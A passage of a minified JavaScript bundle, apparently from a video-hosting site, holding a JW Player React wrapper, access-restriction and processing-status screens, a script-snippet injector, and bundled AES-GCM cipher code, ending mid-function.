e.addButton=="function"?e.addButton.bind(e):null;if(!r)return()=>{};const n=qn(e,pn),o=()=>{const s=t==null?void 0:t.querySelector(".jwplayer"),u=s==null?void 0:s.querySelector(".jw-controlbar");if(!s||!u)return;if(Array.from(u.querySelectorAll('[button="'.concat(Re,'"]'))).length===0)try{r(no,"Forward 10 sec",n,Re)}catch(l){console.warn("Unable to add JW forward button",l)}Bo(t),Jo(t,n)},i=()=>{Bt(t),o()};i();const a=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(i);return}i()};return e.on("fullscreen",a),e.on("resize",a),e.on("controls",a),()=>{var s;try{e.off("fullscreen",a),e.off("resize",a),e.off("controls",a)}catch(u){console.warn("Unable to detach JW forward button listeners",u)}try{(s=e.removeButton)==null||s.call(e,Re)}catch(u){console.warn("Unable to remove JW forward button on cleanup",u)}}},Co=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=()=>r.classList.add("jw-show-buttons");return e.on("pause",n),()=>{e.off("pause",n)}},Hr=e=>{var n,o;if(!e)return null;const t=e.trim();if(!t)return null;if(typeof window>"u")try{return new URL(t).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",i),null}const r=(n=window.location)!=null&&n.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(o=window.location)==null?void 0:o.href;try{return new URL(t,r).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",{error:i,value:e,base:r}),null}},Uo=(e,t,r)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const o=Hr(r);if(!o)return()=>{};const i=()=>{var l;const u=(l=Hr(r))!=null?l:o;if(!u)return;const d=window.open(u,"_blank","noopener");d&&(d.opener=null)},a=()=>{const u=t==null?void 0:t.querySelector(".jwplayer"),d=u==null?void 0:u.querySelector(".jw-controlbar");if(!u||!d)return;if(d.querySelector('[button="'.concat(Lt,'"]'))){Bt(t);return}try{n(ro,"Download",i,Lt,"jw-icon-download"),Bt(t)}catch(f){console.warn("Unable to add JW download button",f)}};a();const s=()=>a();return e.on("controls",s),e.on("playlistItem",s),()=>{var u;try{e.off("controls",s),e.off("playlistItem",s)}catch(d){console.warn("Unable to detach JW download button listeners",d)}try{(u=e.removeButton)==null||u.call(e,Lt)}catch(d){console.warn("Unable to remove JW download button on cleanup",d)}}},Yo=({sources:e,tracks:t=[],thumbnailTrackUrl:r,posterUrl:n,onPlay:o,onPlaybackStateChange:i,onPlaybackMetrics:a,onPointerActivity:s,subtitlePreferences:u,audioAutoplay:d,defaultAudioLanguage:l,watermark:f,share:m,advertising:k,downloadButton:M,themeColor:z})=>{var ke,Ye;const w=Eo(),K=b.useRef(null),E=b.useRef(o),v=b.useRef(i),q=b.useRef(a),S=b.useRef(s),X=b.useRef({enabled:!!d,language:(l==null?void 0:l.trim())||void 0}),B=b.useRef(null),D=b.useRef(null),[ee,te]=b.useState(null),[G,Z]=b.useState(!1),N=b.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),x=b.useMemo(()=>N?(...F)=>console.log("[jw8-debug]",...F):void 0,[N]);b.useEffect(()=>{E.current=o},[o]),b.useEffect(()=>{v.current=i},[i]),b.useEffect(()=>{q.current=a},[a]),b.useEffect(()=>{S.current=s},[s]),b.useEffect(()=>{X.current={enabled:!!d,language:(l==null?void 0:l.trim())||void 0}},[d,l]);const C=b.useMemo(()=>co(e),[e]),re=b.useMemo(()=>mo(k),[(ke=k==null?void 0:k.vast)==null?void 0:ke.tag,(Ye=k==null?void 0:k.vast)==null?void 0:Ye.skipAfterSeconds]),W=b.useMemo(()=>uo(t,u,r),[t,u,r]),se=b.useMemo(()=>eo(z),[z]),Be=C.length>0;b.useEffect(()=>{const F=K.current;if(F){if(!se){F.style.removeProperty("--accent");return}return F.style.setProperty("--accent",se),()=>{F.style.removeProperty("--accent")}}},[se]),b.useEffect(()=>{let F=!1;const qe=()=>{if(D.current){try{D.current()}catch(I){console.warn("Unable to clean up JW Player UI hooks",I)}D.current=null}},A=()=>{if(qe(),B.current)try{B.current.remove()}catch(I){console.warn("Unable to destroy JW Player instance",I)}B.current=null};if(Z(!1),!Be||typeof window>"u")return A(),Be||te(null),()=>{A()};te(null),A();const oe=Mn(),pe=it(oe==null?void 0:oe.styles);return oo().then(()=>{if(F)return;const I=window.jwplayer;if(!I)throw new Error("JW Player is unavailable.");const j=I(w),fe={playlist:[{image:n,sources:C,tracks:W.length>0?W:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:pe!=null?pe:{color:"#ffffff"}};Ur&&(fe.skin={url:Ur,name:to});const ze=bo(f);ze&&(fe.logo=ze);const Ee=po(m);Ee&&(fe.sharing=Ee),re&&(fe.advertising=re),j.setup(fe),N&&(window.__jw8=j),B.current=j;const Ge=L=>{var R;(R=v.current)==null||R.call(v,L)},Ce=(...L)=>{var we;if(!q.current)return;const[R]=L,V=R,Je={positionSeconds:typeof(V==null?void 0:V.position)=="number"&&Number.isFinite(V.position)?V.position:void 0,durationSeconds:typeof(V==null?void 0:V.duration)=="number"&&Number.isFinite(V.duration)?V.duration:void 0,bitrateKbps:lo(j)};(we=q.current)==null||we.call(q,Je)};j.on("ready",()=>{if(F)return;te(null),Z(!0),qe(),Bt(K.current);const L=[];let R=null,V=null;const Je=()=>{R&&clearTimeout(R);const _=xt(j,x),de=_||"default";if(V===de){x==null||x("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:_});return}x==null||x("[jw8-debug] scheduleAudioSelection",{playlistToken:_,delayMs:300}),R=setTimeout(()=>{R=null,tr(j,X.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:_,debugLog:x})&&(V=de)},300)},we=(..._)=>{var de;if(N){const T=_[0];x==null||x("[jw8-debug] event audioTracks",{eventTracks:(de=T==null?void 0:T.tracks)!=null?de:null,snapshotTracks:er(j,x)})}Je()};j.on("audioTracks",we),L.push(()=>j.off("audioTracks",we));const xe=()=>{V=null};if(j.on("playlistItem",xe),L.push(()=>j.off("playlistItem",xe)),N){const _=(...ae)=>{var ye;const $=ae[0],Ie=typeof($==null?void 0:$.currentTrack)=="number"?$.currentTrack:void 0,Pe=typeof j.getCurrentAudioTrack=="function"?j.getCurrentAudioTrack():void 0;x==null||x("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:Ie,eventTrack:Ie!==void 0?(ye=$==null?void 0:$.tracks)==null?void 0:ye[Ie]:void 0,snapshotTracks:er(j,x),currentFromPlayer:Pe})},de=()=>x==null?void 0:x("[jw8-debug] event play"),T=()=>x==null?void 0:x("[jw8-debug] event firstFrame"),Ue=()=>x==null?void 0:x("[jw8-debug] event playlistItem",{playlistIdentity:xt(j,x)});j.on("audioTrackChanged",_),j.on("play",de),j.on("firstFrame",T),j.on("playlistItem",Ue),L.push(()=>{j.off("audioTrackChanged",_),j.off("play",de),j.off("firstFrame",T),j.off("playlistItem",Ue)})}L.push(()=>{R&&(clearTimeout(R),R=null)}),L.push(Go(j,K.current)),L.push(Qo(K.current)),L.push(vo(j,K.current)),L.push(Co(j,K.current)),L.push(zo(j)),L.push(Uo(j,K.current,M==null?void 0:M.url)),D.current=()=>{L.forEach(_=>{try{_()}catch(de){console.warn("Unable to clean up JW Player UI hook",de)}})}}),j.on("play",()=>{var L;Ge("playing"),(L=E.current)==null||L.call(E)}),j.on("firstFrame",()=>{F||Z(!0)}),j.on("pause",()=>Ge("paused")),j.on("idle",()=>Ge("idle")),j.on("complete",()=>Ge("idle")),j.on("time",Ce)}).catch(I=>{F||(console.error("Unable to load JW Player",I),te("Unable to load the JW Player script."))}),()=>{if(F=!0,N)try{delete window.__jw8}catch(I){window.__jw8=null}A()}},[w,Be,C,W,n,f,m,M==null?void 0:M.url,re]);const Ke=F=>{if(!S.current)return;const qe=K.current;if(qe)try{const A=qe.getBoundingClientRect();S.current({clientX:F.clientX,clientY:F.clientY,left:A.left,top:A.top,width:A.width,height:A.height,timestamp:Date.now()})}catch(A){console.warn("Unable to capture JW8 pointer activity",A)}},be=!G,he=n?{backgroundImage:'url("'.concat(n,'")')}:void 0;return c.jsxs("div",{ref:K,className:"jw8-player-shell",style:{width:"100%",height:"100%"},onPointerMove:Ke,onPointerDown:Ke,onPointerUp:Ke,children:[c.jsx("div",{id:w,style:{width:"100%",height:"100%"}}),be&&c.jsxs("div",{className:"jw8-player-loading",style:he,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]}),ee&&c.jsx("p",{children:ee}),!Be&&!n&&c.jsx("p",{children:"Video source is unavailable."})]})},wn=e=>c.jsx(Yo,{...e}),Ho={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},pr=({reason:e,context:t,message:r})=>{const n=Ho[e];return c.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(t),role:"alert",children:[c.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:c.jsx("div",{className:"video-access-restriction__icon",children:c.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[c.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),c.jsx("polygon",{points:"48 16 64 20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 20",fill:"currentColor"}),c.jsx("rect",{x:"44",y:"32",width:"8",height:"26",rx:"4",fill:"#0f172a"}),c.jsx("circle",{cx:"48",cy:"68",r:"5",fill:"#0f172a"})]})})}),c.jsx("h2",{className:"video-access-restriction__title",children:n.title}),c.jsx("p",{className:"video-access-restriction__message",children:n.message}),c.jsx("p",{className:"video-access-restriction__hint",children:n.hint}),r?c.jsxs("p",{className:"video-access-restriction__footnote",children:["Additional details: ",c.jsx("span",{children:r})]}):null]})},bt=({message:e,variant:t,heading:r})=>{const n=b.useId().replace(/:/g,""),o="".concat(n,"-gradient"),i="".concat(n,"-glow"),a="".concat(n,"-heading");return c.jsx("section",{className:"access-blocked access-blocked--".concat(t),"aria-labelledby":a,children:c.jsxs("div",{className:"access-blocked__panel",children:[c.jsx("div",{className:"access-blocked__illustration","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 160 160",role:"presentation",children:[c.jsxs("defs",{children:[c.jsxs("linearGradient",{id:o,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[c.jsx("stop",{offset:"0%",stopColor:"#f15f5f",stopOpacity:"0.75"}),c.jsx("stop",{offset:"45%",stopColor:"#d63a3a",stopOpacity:"0.9"}),c.jsx("stop",{offset:"100%",stopColor:"#7c1f28",stopOpacity:"1"})]}),c.jsxs("radialGradient",{id:i,cx:"50%",cy:"50%",r:"50%",children:[c.jsx("stop",{offset:"0%",stopColor:"rgba(241, 95, 95, 0.7)"}),c.jsx("stop",{offset:"100%",stopColor:"rgba(241, 95, 95, 0)"})]})]}),c.jsx("circle",{cx:"80",cy:"86",r:"62",fill:"url(#".concat(i,")")}),c.jsx("rect",{x:"38",y:"56",width:"84",height:"74",rx:"20",fill:"url(#".concat(o,")"),stroke:"rgba(245, 237, 232, 0.12)",strokeWidth:"2"}),c.jsx("path",{d:"M56 56v-8c0-14.36 11.64-26 26-26s26 11.64 26 26v8",fill:"none",stroke:"#f5ede8",strokeWidth:"6",strokeLinecap:"round"}),c.jsx("circle",{cx:"82",cy:"98",r:"12",fill:"#f5ede8",opacity:"0.85"}),c.jsx("rect",{x:"76",y:"98",width:"12",height:"18",rx:"6",fill:"#3b1f14",opacity:"0.8"}),c.jsx("path",{d:"M48 112h68",stroke:"rgba(245, 237, 232, 0.4)",strokeWidth:"4",strokeLinecap:"round"})]})}),c.jsxs("div",{className:"access-blocked__content",children:[c.jsx("span",{className:"access-blocked__eyebrow",children:"Access blocked"}),c.jsx("h2",{id:a,className:"access-blocked__heading",children:r!=null?r:"Access blocked on this domain"}),c.jsx("p",{className:"access-blocked__message",children:e})]})]})})},Fo=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"})),Lo=e=>{const t=typeof e=="number"&&Number.isFinite(e)?e:0;return t<0?0:t>100?100:Math.round(t)},Ao=e=>{if(typeof e!="number"||!Number.isFinite(e)||e<=0)return null;const t=Math.round(e/60);if(t<=1)return"less than a minute";if(t<60)return"".concat(t," minute").concat(t===1?"":"s");const r=Math.floor(t/60),n=t%60;if(r>=24){const o=Math.floor(r/24);return"".concat(o," day").concat(o===1?"":"s")}return n===0?"".concat(r," hour").concat(r===1?"":"s"):"".concat(r,"h ").concat(n,"m")},Io=e=>{var r;if(e.message&&e.message.trim().length>0)return e.message.trim();switch((r=e.state)==null?void 0:r.toLowerCase()){case"pending":return"Waiting to start";case"queued":return"In queue";case"running":return"In progress";case"completed":case"finished":return"Completed";case"error":case"failed":return"Error";default:return"Processing"}},Fr=({label:e,status:t})=>{const r=Lo(t.progress),n=Ao(t.etaSeconds),o=["processing-status__state"];t.state&&o.push("processing-status__state--".concat(t.state));const i=Io(t);return c.jsxs("div",{className:"processing-status",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:e}),c.jsx("span",{className:o.join(" "),children:i})]}),typeof t.queuePosition=="number"&&t.queuePosition>0||n?c.jsxs("div",{className:"processing-status__meta",children:[typeof t.queuePosition=="number"&&t.queuePosition>0&&c.jsxs("span",{className:"processing-status__meta-item",children:["Position #",t.queuePosition]}),n&&c.jsxs("span",{className:"processing-status__meta-item",children:["About ",n," left"]})]}):null,c.jsxs("div",{className:"processing-status__progress",children:[c.jsx("div",{className:"processing-status__bar",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":r,"aria-label":"".concat(e," progress"),children:c.jsx("span",{style:{width:"".concat(r,"%")},"aria-hidden":"true"})}),c.jsxs("span",{className:"processing-status__percent",children:[r,"%"]})]}),t.errorMessage&&c.jsx("div",{className:"processing-status__error",children:t.errorMessage})]})},nt=({processing:e,title:t,subtitle:r,className:n})=>{const o=!!(e.encoding||e.transfer),i=["processing-notice"];return n&&i.push(n),c.jsxs("div",{className:i.join(" "),children:[t&&c.jsx("h2",{className:"processing-notice__title",children:t}),(r||e.locked)&&c.jsx("p",{className:"processing-notice__subtitle",children:r!=null?r:"The file is still being processed. Please keep this page open and try again shortly."}),c.jsxs("div",{className:"processing-notice__stages",children:[e.encoding&&c.jsx(Fr,{label:"Encoding",status:e.encoding}),e.transfer&&c.jsx(Fr,{label:"Transfer",status:e.transfer}),!o&&c.jsxs("div",{className:"processing-status processing-status--waiting",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:"Status"}),c.jsx("span",{className:"processing-status__state processing-status__state--pending",children:"Processing"})]}),c.jsx("p",{className:"processing-status__description",children:"We're preparing your video. Encoding will begin automatically in just a moment."})]})]})]})},Lr=/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,Ar=/([^\s=]+)(?:\s*=\s*(?:"([^"]*)"|'([^']*)'|([^\s"'>`=]+)))?/g,Ir=e=>{e.forEach(t=>{t.parentNode&&t.parentNode.removeChild(t)})},Xo=e=>{var o,i;if(typeof document>"u")return[];const t=document.body||document.head;if(!t)return[];const r=[];Lr.lastIndex=0;let n;for(;(n=Lr.exec(e))!==null;){const[,a="",s=""]=n,u=document.createElement("script");if(a){let d;for(Ar.lastIndex=0;(d=Ar.exec(a))!==null;){const[,l,f,m,k]=d;if(!l)continue;const M=(i=(o=f!=null?f:m)!=null?o:k)!=null?i:"";u.setAttribute(l,M)}}u.text=s,t.appendChild(u),r.push(u)}if(r.length===0){const a=document.createElement("script");a.text=e,t.appendChild(a),r.push(a)}return r},Jt=({code:e})=>{const t=b.useRef([]),r=typeof e=="string"?e.trim():"";return b.useEffect(()=>{if(t.current.length>0&&(Ir(t.current),t.current=[]),!r)return;const n=Xo(r);return t.current=n,()=>{Ir(n),t.current=[]}},[r]),null},yn=({title:e="404 Not Found",message:t="The page you requested could not be found or is no longer available.",actionHref:r="/",actionLabel:n="Go to homepage"})=>c.jsxs("div",{className:"video-page__not-found",role:"alert",children:[c.jsx("div",{className:"video-page__not-found-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("circle",{cx:"12",cy:"12",r:"10",fill:"none",stroke:"currentColor",strokeWidth:"1.6"}),c.jsx("path",{d:"M12 7v6.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.5",r:"0.9",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-page__not-found-body",children:[c.jsx("h2",{className:"video-page__not-found-title",children:e}),c.jsx("p",{className:"video-page__not-found-message",children:t}),c.jsx(bn,{to:r,className:"video-page__not-found-action",children:n})]})]}),vt=(e,t)=>{if(e instanceof Error){const r=typeof e.status=="number"?e.status:void 0;return{message:e.message||t,status:r}}return{message:t}};/*! noble-ciphers - MIT License (c) 2023 Paul Miller (paulmillr.com) */function Kn(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function Se(e,...t){if(!Kn(e))throw new Error("Uint8Array expected");if(t.length>0&&!t.includes(e.length))throw new Error("Uint8Array expected of length "+t+", got length="+e.length)}function Qt(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function jn(e,t){Se(e);const r=t.outputLen;if(e.length<r)throw new Error("digestInto() expects output buffer of length at least "+r)}function Vo(e){return new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}function Te(e){return new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4))}function Ne(...e){for(let t=0;t<e.length;t++)e[t].fill(0)}function Yt(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}const Ro=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;function To(e){if(typeof e!="string")throw new Error("string expected");return new Uint8Array(new TextEncoder().encode(e))}function ht(e){if(typeof e=="string")e=To(e);else if(Kn(e))e=kt(e);else throw new Error("Uint8Array expected, got "+typeof e);return e}function No(e,t){if(e.length!==t.length)return!1;let r=0;for(let n=0;n<e.length;n++)r|=e[n]^t[n];return r===0}const Po=(e,t)=>{function r(n,...o){if(Se(n),!Ro)throw new Error("Non little-endian hardware is not yet supported");if(e.nonceLength!==void 0){const l=o[0];if(!l)throw new Error("nonce / iv required");e.varSizeNonce?Se(l):Se(l,e.nonceLength)}const i=e.tagLength;i&&o[1]!==void 0&&Se(o[1]);const a=t(n,...o),s=(l,f)=>{if(f!==void 0){if(l!==2)throw new Error("cipher output not supported");Se(f)}};let u=!1;return{encrypt(l,f){if(u)throw new Error("cannot encrypt() twice with same key + nonce");return u=!0,Se(l),s(a.encrypt.length,f),a.encrypt(l,f)},decrypt(l,f){if(Se(l),i&&l.length<i)throw new Error("invalid ciphertext length: smaller than tagLength="+i);return s(a.decrypt.length,f),a.decrypt(l,f)}}}return Object.assign(r,e),r};function Oo(e,t,r=!0){if(t===void 0)return new Uint8Array(e);if(t.length!==e)throw new Error("invalid output length, expected "+e+", got: "+t.length);if(r&&!Gt(t))throw new Error("invalid output, must be aligned");return t}function nr(e,t,r,n){if(typeof e.setBigUint64=="function")return e.setBigUint64(t,r,n);const o=BigInt(32),i=BigInt(4294967295),a=Number(r>>o&i),s=Number(r&i),u=0,d=4;e.setUint32(t+u,a,n),e.setUint32(t+d,s,n)}function Do(e,t,r){const n=new Uint8Array(16),o=Yt(n);return nr(o,0,BigInt(t),r),nr(o,8,BigInt(e),r),n}function Gt(e){return e.byteOffset%4===0}function kt(e){return Uint8Array.from(e)}const Ve=16,mr=new Uint8Array(16),Le=Te(mr),Zo=225,Wo=(e,t,r,n)=>{const o=n&1;return{s3:r<<31|n>>>1,s2:t<<31|r>>>1,s1:e<<31|t>>>1,s0:e>>>1^Zo<<24&-(o&1)}},Qe=e=>(e>>>0&255)<<24|(e>>>8&255)<<16|(e>>>16&255)<<8|e>>>24&255|0;function _o(e){e.reverse();const t=e[15]&1;let r=0;for(let n=0;n<e.length;n++){const o=e[n];e[n]=o>>>1|r,r=(o&1)<<7}return e[0]^=-t&225,e}const $o=e=>e>64*1024?8:e>1024?4:2;class Sn{constructor(t,r){this.blockLen=Ve,this.outputLen=Ve,this.s0=0,this.s1=0,this.s2=0,this.s3=0,this.finished=!1,t=ht(t),Se(t,16);const n=Yt(t);let o=n.getUint32(0,!1),i=n.getUint32(4,!1),a=n.getUint32(8,!1),s=n.getUint32(12,!1);const u=[];for(let M=0;M<128;M++)u.push({s0:Qe(o),s1:Qe(i),s2:Qe(a),s3:Qe(s)}),{s0:o,s1:i,s2:a,s3:s}=Wo(o,i,a,s);const d=$o(r||1024);if(![1,2,4,8].includes(d))throw new Error("ghash: invalid window size, expected 2, 4 or 8");this.W=d;const f=128/d,m=this.windowSize=2**d,k=[];for(let M=0;M<f;M++)for(let z=0;z<m;z++){let w=0,K=0,E=0,v=0;for(let q=0;q<d;q++){if(!(z>>>d-q-1&1))continue;const{s0:X,s1:B,s2:D,s3:ee}=u[d*M+q];w^=X,K^=B,E^=D,v^=ee}k.push({s0:w,s1:K,s2:E,s3:v})}this.t=k}_updateBlock(t,r,n,o){t^=this.s0,r^=this.s1,n^=this.s2,o^=this.s3;const{W:i,t:a,windowSize:s}=this;let u=0,d=0,l=0,f=0;const m=(1<<i)-1;let k=0;for(const M of[t,r,n,o])for(let z=0;z<4;z++){const w=M>>>8*z&255;for(let K=8/i-1;K>=0;K--){const E=w>>>i*K&m,{s0:v,s1:q,s2:S,s3:X}=a[k*s+E];u^=v,d^=q,l^=S,f^=X,k+=1}}this.s0=u,this.s1=d,this.s2=l,this.s3=f}update(t){Qt(this),t=ht(t),Se(t);const r=Te(t),n=Math.floor(t.length/Ve),o=t.length%Ve;for(let i=0;i<n;i++)this._updateBlock(r[i*4+0],r[i*4+1],r[i*4+2],r[i*4+3]);return o&&(mr.set(t.subarray(n*Ve)),this._updateBlock(Le[0],Le[1],Le[2],Le[3]),Ne(Le)),this}destroy(){const{t}=this;for(const r of t)r.s0=0,r.s1=0,r.s2=0,r.s3=0}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t}digest(){const t=new Uint8Array(Ve);return this.digestInto(t),this.destroy(),t}}class ea extends Sn{constructor(t,r){t=ht(t),Se(t);const n=_o(kt(t));super(n,r),Ne(n)}update(t){t=ht(t),Qt(this);const r=Te(t),n=t.length%Ve,o=Math.floor(t.length/Ve);for(let i=0;i<o;i++)this._updateBlock(Qe(r[i*4+3]),Qe(r[i*4+2]),Qe(r[i*4+1]),Qe(r[i*4+0]));return n&&(mr.set(t.subarray(o*Ve)),this._updateBlock(Qe(Le[3]),Qe(Le[2]),Qe(Le[1]),Qe(Le[0])),Ne(Le)),this}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t.reverse()}}function zn(e){const t=(n,o)=>e(o,n.length).update(ht(n)).digest(),r=e(new Uint8Array(16),0);return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=(n,o)=>e(n,o),t}const Xr=zn((e,t)=>new Sn(e,t));zn((e,t)=>new ea(e,t));const or=16,ta=4,yt=new Uint8Array(or),ra=283;function gr(e){return e<<1^ra&-(e>>7)}function Vr(e,t){let r=0;for(;t>0;t>>=1)r^=e&-(t&1),e=gr(e);return r}const na=(()=>{const e=new Uint8Array(256);for(let r=0,n=1;r<256;r++,n^=gr(n))e[r]=n;const t=new Uint8Array(256);t[0]=99;for(let r=0;r<255;r++){let n=e[255-r];n|=n<<8,t[e[r]]=(n^n>>4^n>>5^n>>6^n>>7^99)&255}return Ne(e),t})(),oa=e=>e<<24|e>>>8,Xt=e=>e<<8|e>>>24;function aa(e,t){if(e.length!==256)throw new Error("Wrong sbox length");const r=new Uint32Array(256).map((d,l)=>t(e[l])),n=r.map(Xt),o=n.map(Xt),i=o.map(Xt),a=new Uint32Array(256*256),s=new Uint32Array(256*256),u=new Uint16Array(256*256);for(let d=0;d<256;d++)for(let l=0;l<256;l++){const f=d*256+l;a[f]=r[d]^n[l],s[f]=o[d]^i[l],u[f]=e[d]<<8|e[l]}return{sbox:e,sbox2:u,T0:r,T1:n,T2:o,T3:i,T01:a,T23:s}}const En=aa(na,e=>Vr(e,3)<<24|e<<16|e<<8|Vr(e,2)),ia=(()=>{const e=new Uint8Array(16);for(let t=0,r=1;t<16;t++,r=gr(r))e[t]=r;return e})();function ca(e){Se(e);const t=e.length;if(![16,24,32].includes(t))throw new Error("aes: invalid key size, should be 16, 24 or 32, got "+t);const{sbox2:r}=En,n=[];Gt(e)||n.push(e=kt(e));const o=Te(e),i=o.length,a=u=>lt(r,u,u,u,u),s=new Uint32Array(t+28);s.set(o);for(let u=i;u<s.length;u++){let d=s[u-1];u%i===0?d=a(oa(d))^ia[u/i-1]:i>6&&u%i===4&&(d=a(d)),s[u]=s[u-i]^d}return Ne(...n),s}function Kt(e,t,r,n,o,i){return e[r<<8&65280|n>>>8&255]^t[o>>>8&65280|i>>>24&255]}function lt(e,t,r,n,o){return e[t&255|r&65280]|e[n>>>16&255|o>>>16&65280]<<16}function Rr(e,t,r,n,o){const{sbox2:i,T01:a,T23:s}=En;let u=0;t^=e[u++],r^=e[u++],n^=e[u++],o^=e[u++];const d=e.length/4-2;for(let M=0;M<d;M++){const z=e[u++]^Kt(a,s,t,r,n,o),w=e[u++]^Kt(a,s,r,n,o,t),K=e[u++]^Kt(a,s,n,o,t,r),E=e[u++]^Kt(a,s,o,t,r,n);t=z,r=w,n=K,o=E}const l=e[u++]^lt(i,t,r,n,o),f=e[u++]^lt(i,r,n,o,t),m=e[u++]^lt(i,n,o,t,r),k=e[u++]^lt(i,o,t,r,n);return{s0:l,s1:f,s2:m,s3:k}}function jt(e,t,r,n,o){Se(r,or),Se(n),o=Oo(n.length,o);const i=r,a=Te(i),s=Yt(i),u=Te(n),d=Te(o),l=t?0:12,f=n.length;let m=s.getUint32(l,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);for(let E=0;E+4<=u.length;E+=4)d[E+0]=u[E+0]^k,d[E+1]=u[E+1]^M,d[E+2]=u[E+2]^z,d[E+3]=u[E+3]^w,m=m+1>>>0,s.setUint32(l,m,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);const K=or*Math.floor(u.length/ta);if(K<f){const E=new Uint32Array([k,M,z,w]),v=Vo(E);for(let q=K,S=0;q<f;q++,S++)o[q]=n[q]^v[S];Ne(E)}return o}function ua(e,t,r,n,o){const i=o?o.length:0,a=e.create(r,n.length+i);o&&a.update(o);const s=Do(8*n.length,8*i,t);a.update(n),a.update(s);const u=a.digest();return Ne(s),u}const xn=Po({blockSize:16,nonceLength:12,tagLength:16,varSizeNonce:!0},function(t,r,n){if(r.length<8)throw new Error("aes/gcm: invalid nonce length");const o=16;function i(s,u,d){const l=ua(Xr,!1,s,d,n);for(let f=0;f<u.length;f++)l[f]^=u[f];return l}function a(){const s=ca(t),u=yt.slice(),d=yt.slice();if(jt(s,!1,d,d,u),r.length===12)d.set(r);else{const f=yt.slice(),m=Yt(f);nr(m,8,BigInt(r.length*8),!1);const k=Xr.create(u).update(r).update(f);k.digestInto(d),k.destroy()}const l=jt(s,!1,d,yt);return{xk:s,authKey:u,counter:d,tagMask:l}}return{encrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=new Uint8Array(s.length+o),k=[u,d,l,f];Gt(s)||k.push(s=kt(s)),jt(u,!1,l,s,m.subarray(0,s.length));const M=i(d,f,m.subarray(0,m.length-o));return k.push(M),m.set(M,s.length),Ne(...k),m},decrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=[u,d,f,l];Gt(s)||m.push(s=kt(s));const k=s.subarray(0,-o),M=s.subarray(-o),z=i(d,f,k);if(m.push(z),!No(z,M))throw new Error("aes/gcm: invalid ghash tag");const w=jt(u,!1,l,k);return Ne(...m),w}}}),Tr=3600,Oe=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r);return e&&(n.pathname="/api/videos/".concat(encodeURIComponent(e),"/"),t&&(n.pathname+=t.replace(/^\//,""))),n},da=e=>{const t=dr();return new URL("/api/videos/stream/".concat(e),t).toString()},Bn=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r),o=t?"embed/":"";return n.pathname="/api/videos/".concat(encodeURIComponent(e),"/").concat(o,"timeslider"),n.toString()},pt=e=>{const t=e.replace(/-/g,"+").replace(/_/g,"/"),r=t.length%4===0?0:4-t.length%4,n=t+"=".repeat(r);let o;if(typeof atob=="function")o=atob(n);else{const 